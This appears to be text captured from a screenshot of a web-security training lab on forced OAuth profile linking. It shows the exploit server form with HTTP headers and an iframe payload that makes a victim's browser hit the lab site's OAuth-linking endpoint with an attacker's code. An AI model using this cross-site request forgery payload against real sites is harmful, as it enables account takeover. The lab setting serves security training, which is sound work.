 1 2 3 4
Lab: Forced OAuth profile
Forced OAuth profile link
Exploit Server: Forced OA
https://exploit-0aa400ee04db62348591582b016700dd.exploit-server.n
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0aa400ee04db62348591582b016700dd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aa600830456626c85a959450085003e.web-security-academy.net/oauth-linking?
code=Kg6VSQAi_vlhfKBlAHySLE3krz2AvRF8M6iaKy41OkE"></iframe>
Store
View exploit
Deliver exploit to victim
Access log